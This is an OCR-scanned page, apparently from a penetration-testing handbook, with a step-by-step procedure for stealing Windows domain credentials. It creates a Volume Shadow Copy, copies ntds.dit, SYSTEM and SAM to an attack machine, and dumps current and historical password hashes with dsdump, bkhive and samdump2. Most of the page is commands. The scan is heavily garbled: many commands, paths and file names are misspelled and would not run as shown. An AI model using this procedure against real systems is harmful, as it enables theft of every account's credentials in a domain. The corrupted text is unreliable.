 VSSOWN [2l
1. Download: http://ptscripts.googlecode.com/svn/trunk/windows/vssown.vbs
2. Create a new Shadow Copj
a. cscript vssown.vbs /start (optional)
b. cscript vssown.vbs /create
3. Pull the following files frorr. a shadow copj:
a. COpj
?GLOBALROOTDeviceHarddiskVolumeShadowCopj[X]windows
ntdsntds.dit .
b. copj
?GLOBALROOTDeviceHarddisf:VolumeShadowCopj[X]windows
Sjstem32configSYSTEM .
C. COpj
?GLOBALROOTDeviceHarddiskVolumeShadowCopj[X]windows
sjstem32con:'igSAt1 .
4. Copj files to attack box.
5. Download tools: http://www.ntdsx~ract.com/downloads/ntds dump_hash.zip
6. Configure and Make source code for libesedb from the extracted package
a. cd libesedb
b. chmod +x configure
c. ./configure && make
Use esedbdumphash to ex~ract the datatable from ntds.dit.
a. cd esedbtools
b. . I esedbdumphash .. I . . I ntds. di t
8. 8a.Use dsdump.pj to dump hashes from datatable using bootkej from
SYSTEt1 hive
a. cd .. I . . I creddump/
b. pjthon . /dsdurr.p.pj .. /SYSTEtc
.. /libesedb/esedbtools/ntds.dit.export/datatable
9. 8b.Use bkhive and samdump2 to dump hashes from SN1 using bootkej from
SYSTEt1 hive.
a. bkhive SYSTEM kej.txt
b. samdump2 SN1 kej. txt
10. Dump historical hashes
a. pjthon ./dsdumphistorj.pj .. /sjstem
.. /libesedb/esedbtools/ntds.dit.export/datatable
63
 